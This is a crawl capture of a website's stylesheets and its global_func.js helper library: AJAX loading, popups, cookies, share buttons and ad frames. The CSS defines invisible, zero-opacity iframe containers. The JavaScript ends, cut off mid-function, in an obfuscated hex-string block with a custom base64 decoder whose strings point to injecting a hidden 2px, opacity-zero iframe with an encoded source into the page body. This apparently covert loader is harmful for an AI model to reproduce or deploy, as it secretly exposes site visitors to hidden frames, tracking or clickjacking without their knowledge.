.green, .green a {color: #42a947; font-weight: bold;}.orange, .orange a  { color: #f74b08; font-weight: bold; }.gray, .gray a { color: #545454; font-weight: bold; }.smallhint, .smallhint a { color: #7d7d7d; font-weight: normal; font-size: 11px; }
.pointer, .pointer  a { cursor: pointer; } label.filelabel{display:block;width:500px;margin-bottom:5px}label.label{float:left;width:33%;margin-bottom:5px}label.label input[type=file]{width:90%}

#informer{position:fixed; width:300px; top: 30px; left: 50%; margin-left: -150px;  z-index:100;
    padding: 10px;min-height:50px;border-radius:7px;
    color: #3c763d; background: #dff0d8;  border: 1px solid #b2dba1; font-weight: bold;
    background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
    background-image:      -o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
    background-image:         linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);
    background-repeat: repeat-x;
}
#inputinfo{clear:both;border:1px solid pink;background:#ffffe0;padding:2px 5px;margin-top:5px;display:block;color:#C33;width:500px}.error{border:1px solid #d73633;background:#fcf1ee}label.error{border:0;color:red;margin-left:3px;background:transparent!important}.errormsg,
                                                                                                                                                                                                                                                                      .okmsg, .wmsg, .errormsg{ padding: 8px 12px; border-radius:4px; margin:8px 5px; font-weight:700; font-size: 14px; border:1px solid #FAEBCC; }
.wmsg{ background:#FCF8E3; border-color: #FAEBCC; color:#8A6D3B; }
.okmsg{ background:#e0f8df; border-color: #BCE8F1; color: #31708F; }
.errormsg{ background: #f6e4e4; border-color: #EBCCD1; color: #A94442; }

.ndot {   color: #898989;   font-weight: normal; }
.confsender { color: #808080; text-align: right; }
.confmesaj { border-bottom: 1px solid gray; padding: 3px; }



.fbouterfix { display: block; overflow: hidden; width: 60px; height: 20px; line-height: 1;  }
.textcenter { text-align: center; }
.opacity0 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }
.opacity1 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; -moz-opacity: 1; -khtml-opacity: 1;}

#mynfram { outline: 0px solid red; display: none; position: absolute; overflow: hidden; width: 60px; z-index: 10000; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0);
    opacity: 0; -moz-opacity: 0; -khtml-opacity: 0;
}
#mynfram iframe { margin-left: -25px; border: 0 none; }

#frinputsearch { width:0px; height: 0px; overflow: hidden; border: 0 none; background: transparent;   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }

/**/
#fbpaqwraper { display: none; background: rgba(0,0,0, 0.9); width: 100%; height: 100%;position: fixed; left: 0; top: 0;  z-index: 9999; }
#fbpaqcontent {  width: 99%; position: fixed; top: 20%;  height: auto; z-index: 999999;  }
#fbpaqcontent .parentsection { width: auto !important; display: block; margin: 0px auto!important; text-align: center; }
#fbpaqcontent section { text-align: left !important;  width: auto !important; background: #fff; padding: 15px 10px; display: inline-block !important; position: relative; }
#fbpaqcontent section iframe, #fbpaqcontent section img { max-width: 100%; }
#fbpaqcontent b { display: block; font-size: 16px; color: #fff; margin-bottom: 10px }
#fpagbuttonclose  { color: #fff; position: absolute; top: -25px; right: 0px; }
.adpopwrap img, .adpopwrap iframe {max-width: 100%; }

/**/
.mypopup { position:fixed; left: 20%; top: 20%; width: 400px;  display:none22; z-index:9999; background: #fff;
    font-weight: normal;  line-height: 20px; font-family: arial;
    border: 1px solid #000;  border: 1px solid rgba(234, 238, 250, 0.6);
    -webkit-border-radius: 6px;  -moz-border-radius: 6px; border-radius: 6px;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);
}
.mypopuptitle { background-color: #f8f8f8; font-weight: bold;  border-bottom: 1px solid #eeeeee;  margin: 0; padding: 8px 15px;  }
.mypopupcontent { margin: 15px; }
.mypopup .close { position: absolute; right: 15px; top: 10px;  color: #999; cursor: pointer;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;  font-size: 20px; font-weight: normal; line-height: 10px;  text-decoration: none;
}
.mypopup .close:hover { color: #444; }

.fbbigshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 10px 15px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 17px; }
.fbbigshare:hover { background: #35479e; text-decoration: none;  }
.fbsmallshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 2px 10px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 13px; line-height: 15px; }
.fbsmallshare i { font-style: normal; font-weight: bold; font-size: 1.1em; font-family: Arial; margin-right: 8px; }
.fbsmallshare:hover { background: #35479e; text-decoration: none;  }

#overlaybanner { position: fixed; bottom: 10px; width: 100%; max-height: 120px; display: block; bottom: 10px; z-index: 999998; text-align: center; }
#overlaybanner iframe, #overlaybanner embed, #overlaybanner img { max-width: 100%;  }
#overlaybanner img{ cursor: pointer; }
#overlaybanner #oiframeoverlay { height: 100%;  }
#oholder{ max-width: 90%; display: inline-block; zoom: 1; *display: inline; margin: 0px auto; border: 0px solid #eeebeb; }
#oimgoverlay{ display: block; margin: 0px auto;  }
#oimgclose{ z-index: 999999; right: 20%; top: -8px; position: absolute; display: none; cursor: pointer; opacity: 0.7; }
#oimgclose:hover{ opacity: 0.7; }

.banner100 { max-height: 160px; overflow: hidden; clear: both; }
.banner100 img{ width: 100%; }

--- FILE ---
content_type: text/css
request_url: https://vol.az/style.css?57b6a5d6d9c67947a3970cf6cedaaf19
body_size: 1944
content:

a{color:#0079a4;text-decoration:none}
a:hover{text-decoration:underline}
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,li,ol,p,pre,ul{margin:0;padding:0}
address,caption,cite,code,font,h1,h2,h3,h4,h5,h6,pre,table{font-size:1em;font-style:normal;font-weight:400}
h1,h2,h3,h4,h5,h6{font-family:Tahoma,Arial,sans-serif;margin:0 0 .2em;line-height:1.1em}
h1,h2{font-size:20px;color:#000}
h3{font-size:1em;font-weight:700;line-height:18px}
h4{font-size:10px;font-weight:700;line-height:18px}
input,select,textarea{border:1px solid #bebea5;font-size:13px;color:#646464;padding-left:4px}
body{color:#505041;background-color:#f3f2e9;font-family:Tahoma,Arial,sans-serif;font-size:14px}
.pagebg,p{padding:0;margin:0}
hr{border:0 none;height:1px;border-top:1px solid #cfcfcf}
.lightgray{color:#666}
ul{margin:0;list-style-position: inside;list-style-image:none; list-style-type: none; }
ul li{margin:0;padding:0}
ol{list-style-image:none;list-style-position: inside;list-style-type:decimal}

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }

#header, .mainpage, #footer{ background: #fff; padding: 10px; max-width:956px; width: 100%; margin:0 auto; box-sizing: border-box; }
#header { padding-top: 0px; padding-bottom: 0px; }

#headside, .sidebar{width:250px; float:right;  box-sizing: border-box; }
#headmain, .mainbar{width:670px;overflow:hidden;float:left; }
#footer{ overflow:hidden;  border-top:1px solid #dcdccc; padding:13px; padding-bottom: 20px;  position:relative;clear:both}
#created{width:140px;float:left;padding:20px 10px}
#scetcik{width:210px;float:right;border:0 solid red;padding-top:0;padding-right:5px;text-align:right}
.opentable{clear:both;padding:6px}
.spdbar{margin-bottom:10px; padding: 0px 5px; }
.logosun{width:170px; margin-left:15px; margin-top: 20px;  }
#topmenus{height:62px;overflow:hidden;background:url('images/topmenu.png') no-repeat 0 0;color:#fff;line-height:60px; border-radius:11px; text-align: left; }
#topmenus a{color:#fff;font-weight:700; margin-left: 15%; }
#alfavit{height:45px;border-radius:11px;overflow:hidden;background-color:#008ac3;color:#fff;text-align:center;line-height:19px;padding-top:5px;margin-bottom:18px}
#alfavit a{color:#fff; font-size: 12px; font-weight:700;margin-left: 11px}
#srcform{height:36px;border-radius:11px;overflow:hidden;background-color:#c7c4ab;margin-bottom:18px;padding-left:15px; position: relative; }
.src_div{height:23px;overflow:hidden;background:transparent url('images/topmenu.png') no-repeat 109px -62px;margin-top:7px; }
.src_div select{width:100px;padding:2px}
.srctext{ width: 77%; border:0 none; margin-top:6px; overflow:hidden;background: #fff; padding: 4px 10px; border-radius: 6px; box-shadow: 0 0 4px #DEDDDD inset; }
.src_submit{ position: absolute;  right: 20px; top: 0px; width:86px;height:36px;background:transparent url('images/myimages.png') no-repeat 0 -90px;margin-left:12px;border:0 none;color:#fff;font-size:10px;font-weight:700;cursor:pointer;text-align:center}
.charts{width: 48%;background:#fff; border-radius:6px;float:left; margin-bottom: 10px;  margin-top: 10px; }

.charts h2{color:#fff;font-size:18px;font-weight:400;padding: 10px 0px; border-radius: 4px; text-align: center; background:#03aa9d; }
.charts h2 a{color:#fff;text-decoration:none}
.charts h2 a:hover{color:#fff;text-decoration:underline}
.chartsinn{ margin:10px 0px; }
.charts_right{float:right}
.charts_right h2{background:#932a8e; }
.chartsinn{font-size:14px;line-height: 1.7; padding:6px 0}
.chartsinn a{color:#333;text-decoration:none; }
.chartsinn a:hover{color:#0079a4;text-decoration:underline}
.charts_right .chartsinn a,.charts_right .chartsinn a:hover{color:#333}
.menu-blocks{padding-left:33px}
.blockreklam{margin-bottom:10px}
.mpblok{margin-bottom:15px;background:#fff; }
.mpblok_head{color:#fff;font-size:18px;padding:7px;border-radius: 4px;text-align:center;margin-bottom:10px;background:#03aa9d; }

.clearfix:before, .clearfix:after{  display: table;  content: " "; }

.clearfix:after{ clear: both;}

.charts ul{ list-style-type: decimal; }
.mp3ultit { font-weight: bold; padding: 5px 2px;  }
.mp3ultit i{ font-style: normal; float: right;  }
.mp3ul { /* list-style-type: decimal; */ }
.mp3ul li { background: #fff;  padding: 5px 0px; }
.mp3ul li i { font-style: normal; float: right; text-align: center; }

article, .article { 
	background: #fff;
    border: 1px solid #dcdccc;
    border-radius: 8px;
    padding: 15px; margin-bottom: 15px;
    min-height: 200px;
}

.logincenter { margin-bottom: 0px; clear: both; }
.logincenter .btn { margin-right: 10px;  margin-bottom: 10px; }

.comsendform, #comouter { margin-left: 15px !important; margin-right: 15px !important; }

.vipmp3class a { color: #d00089; }
.vipmp3class { background: #fff9e5; margin-bottom: 15px; list-style-type: none !important; }
.vipmp3class li:before { content: '- '; }
.mpblokcont .vipmp3class li:before { content: ''; }

.down_area .btn { margin-right: 15px; clear: both; margin-bottom: 10px; width: 120px; }


.fullss { margin: 10px; clear: both; color: #676464; margin-top: 20px; font-size: 13px; margin-bottom: 0px; }

.banner5 { clear: both; margin: 10px 0px; border: 1px solid #b3b3b3; border-radius: 6px; }

.left_rek_banner {
    top: 0px; left: 50%; width: 160px; height: 600px; margin-left: -640px; z-index: 1000;
    background-color: transparent; position: fixed; display: block;overflow: hidden;
}

.right_rek_banner {
    top: 0px;  right: 50%; width: 160px; height: 600px; margin-right: -640px; z-index: 1000;
    background-color: transparent; position: fixed; display: block;  overflow: hidden;
}

.left_rek_banner a, .right_rek_banner a {
    display: block
}

@media (min-width: 768px) and (max-width: 959px){


.contentgray{ padding: 10px; }

#headmain, .mainbar{width: 70%; }
#headside, .sidebar { width: 28%;}

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }
}

@media (max-width: 767px){

div#sl-catfish-wrapper { width: 100% !important;  margin-left: 0px !important;    left: 0px !important;    height: auto !important; }

.topzengimcel_button {  }

.sidebar{width: 100%; float: none; }
#headside, #alfavit, .al-cover { display: none; float: none; }
#headmain, .mainbar{width: 100%;overflow:hidden;float: none; }
#header, .mainpage, #footer{  overflow: hidden; }
#footer{ height: auto; padding: 10px; margin: 10px auto; }
#footer img{ height: 0px; }
#created{width: 100%;float: none;padding: 0px 0px; }
#topmenus{height: 40px !important;overflow:hidden;color:#fff;line-height:40px; border-radius:11px; text-align: left; 
background: #0097d6;
background: -moz-linear-gradient(left,  #0097d6 0%, #00bfff 100%);
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#0097d6), color-stop(100%,#00bfff));
background: -webkit-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: -o-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: -ms-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: linear-gradient(to right,  #0097d6 0%,#00bfff 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0097d6', endColorstr='#00bfff',GradientType=1 );

}
#topmenus a{color:#fff;font-weight:700; margin-left: 8%; }
.blockreklam{margin-left:10px; }
.charts{width: 100%; float: none;}
.al-info{float: none; width: 90%; margin: 0px 4%; }
.contentgray{ padding: 10px; }

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }

#topmenus{height: 49px; margin-bottom: 10px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://vol.az/javascripts/global_func.js?003f3c3b018ccbdf6723412977ca731b
body_size: 4990
content:
/* 06057 */

var consoleloge = 1; 
if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }

function LoadPost(obj) {
	var form = document.getElementById("form"+obj);
	var urlquery = "go="+form.go.value+"&op="+form.op.value+"&id="+form.id.value+"&typ="+form.typ.value+"&mod="+form.mod.value;
	ajaxget("rep"+obj, urlquery, form.method.value);
}

function Loadout(obj_id, oprint) {
	var targetobject = "rep"+obj_id;
	var urlquery = "go=7&op="+oprint+"&hideid="+targetobject+"&full="+encodeURIComponent(document.getElementById(obj_id).value);
	document.getElementById(targetobject).style.display='block';
	ajaxget(targetobject, urlquery, 'POST');
}

function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {
if(rtype == null || rtype == undefined) rtype = 'GET';
if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';
rndval = new Date().getTime();

urlajax = 'ajax.php';
if(urlquery.indexOf("?") > -1) { 
var pathArray = urlquery.split( '?' );
urlajax = pathArray[0];
urlquery = pathArray[1];
}

$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ 
$('#'+obj_id).html(msg); 
if(ajaxmesg != '') showloading(ajaxmesg);
} });
}

function showloading(message, delaysecs) {
var binformer = $("#informer");
if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }
	if ( message ){ binformer.html(message);}
	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;
	delaysecs = parseInt(delaysecs);
	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');
};

function HideLoading() {
	$("#informer").fadeOut('slow');
};

function myga(title3) {
	if (typeof ga === 'function') { ga('send', 'event', title3, title3); }
}

function confirmDelete(url) {
var agree=confirm("100% silinsin ?");
if (agree)
document.location=url;
}

function showhide(el) {
if(typeof el == 'string') {
var el = document.getElementById(el);
}
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

//dnmmenu
function getcontent (getid) {
for(var i=1; i <= element_count; i++) {
document.getElementById('dpart_'+i).className = 'hidden';
}

document.getElementById('dpart_'+getid).className = '';
}

function getclick (getid) {
currentobyekt = getid;

for(var i=1; i <= element_count; i++) {
document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';
}

document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';
getcontent(getid);
}

function dnmkmouseout (obyekt) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu';
getcontent (currentobyekt);
}

function dnmkmouseover (obyekt, this_id) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu_over';
getcontent (this_id);
}


function PopupCenter(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';

if (typeof jQuery.ui != 'undefined') {
	var windowWidth = $(window).width();
	if((windowWidth - 20) < w) w = windowWidth - 20;
	
		w = parseInt(w); h = parseInt(h);
		w2 = w + 20; h2= h + 30;
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: w2 });
		return;
	}

PopupCenter22(pageURL, title, w, h);
}

function PopupCenter22(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
var left = (screen.width/2)-(w/2); 
var top = (screen.height/2)-(h/2); 

/*
var windowWidth = $(window).width();
if((windowWidth - 20) < w) w = windowWidth - 20;
*/


var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
targetWin.focus();
}


$(document).ready(function() {
if(!getcookie('_jisevet') && !document.getElementById('nojisevet')) {
var jisevet = 0;	
$(document).on("click mousemove touchstart" ,function () {
	if(jisevet) return; jisevet = 1;
	setcookie("_jisevet", Math.floor(1*new Date() / 1000), 1056400);
	$(document).off('click mousemove touchstart');
}); }
	
var windowOpen7;
$("[rel=sharepopup]").click(function(e){ e.preventDefault(); var url= $(this).attr("href"); var title= $(this).text(); var w = 580; var left = (screen.width/2)-(w/2);
if ( 'undefined' !== typeof windowOpen7 ){ windowOpen7.close();}
windowOpen7 = window.open('https://www.facebook.com/sharer/sharer.php?u='+url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no,resizable=1,width='+w+',height=450, top=0, left='+left );
}); });

var docCookies = {
  getItem: function (sKey) {
    if (!sKey) { return null; }
    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
  },
  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
    var sExpires = "";
    if (vEnd) {
      switch (vEnd.constructor) {
        case Number:
          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
          break;
        case String:
          sExpires = "; expires=" + vEnd;
          break;
        case Date:
          sExpires = "; expires=" + vEnd.toUTCString();
          break;
      }
    }
    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
    return true;
  },
  removeItem: function (sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) { return false; }
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
    return true;
  },
  hasItem: function (sKey) {
    if (!sKey) { return false; }
    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
  },
  keys: function () {
    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
    return aKeys;
  }
};

function setcookie(name,value, seconds) {
	seconds = parseInt(seconds);
	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");
	else docCookies.removeItem(name, "/");
}

function getcookie(name) {
    return docCookies.getItem(name);
}

function fbscraperefresh(obj) {
var url = "https://graph.facebook.com";
var ahref = obj.getAttribute("ahref");
var aalert = obj.getAttribute("alert"); 
$.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { 
console.log(jsondata); showloading('Completed !');  } }); 
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function mypopup(message, title, timersecs, w, close) {
	if(!w || w == 'undefined') { var w = 400; } w = parseInt(w);
	if(!timersecs || timersecs == 'undefined') { var timersecs = 0; } timersecs = parseInt(timersecs);
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(!close || close == 'undefined') var close = "";
	if(close) close = ' <span class="close" onclick="mypopupclose(); return false;" href="#">x</span>';
	
	$("#mypopup").remove();

	if(title != "") { 
	title = '<div class="mypopuptitle">'+title+''+close+'</div>';
	close = "";
	}
	
	$("body").append('<div class="mypopup" id="mypopup">'+title+''+close+' <div class="mypopupcontent">'+message+'</div></div>');
	
	var elname = '#mypopup';
	var myid = $(elname);
	
    var winW = $(window).width();
	var winH =  window.innerHeight || document.documentElement.clientHeight || document.body.offsetHeight;
	var winH2 = $(window).height();
	
	if((winW -20) < w) w = (winW -30);
	
	var this_height = myid.height();
	var this_margintop = -(this_height / 2);
	var this_top = (winH - this_height)/2;
	if(this_top < 0) this_top = 0;
	this_top +=10;
	
	myid.css( {'top':  this_top , 'left': ((winW-w)/2), 'width': w} );
	
	myid.fadeIn(2000); 
	
	if(timersecs > 0) {
	$(document).on('click', elname, function() { setTimeout(function(){ mypopupclose(); }, timersecs);	});
	}
}

function mypopupclose() { $("#mypopup, .mypopup").fadeOut(200); }


function isflok() {
    var hasFlash = 0;
    try   {
        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
        if(fo) hasFlash = 1;
    } catch(e)    {
        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;
    }
    return hasFlash;
}

function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;
if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';
if(heightmobil) {
var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
if(winwidth > 0 && winwidth < 767) { 
height = heightmobil; 
if(urlmobil) urlbb =urlmobil;  }
}
var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';
document.write(n);
}

function addevent(obj, types, funcname, usecaptrue) {
  var typearr = types.replace(',', ' ').split(' ');
  if(usecaptrue !== true) var usecaptrue = false;
  if(typeof window.addEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.addEventListener(typearr[i], funcname, usecaptrue); 
	}
  } else if(typeof window.attachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.attachEvent("on"+typearr[i], funcname);
	}
    
  }
}


function removeevent(obj, types, funcname){
  var typearr = types.replace(',', ' ').split(' ');
  if(typeof window.removeEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) {  
		if(!typearr[i]) continue;
		obj.removeEventListener(typearr[i], funcname, false);
	}
  } else if(typeof window.detachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) {
		if(!typearr[i]) continue;
		obj.detachEvent("on"+typearr[i], funcname);
	}
    
  }
}

function timestamp_php(as_string) { 
var tm = Math.floor(1*new Date() / 1000); 
if(as_string) tm = tm.toString();
return tm; }

function strtok(str, token) { 
str = str.toString();
var pos = str.indexOf(token); 
if(pos > -1) { str = str.substr(0, pos); }
return str;
}

function rand(min, max) {
  var argc = arguments.length;
  if(argc === 0) {  min = 0; max = 2147483647;
  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else 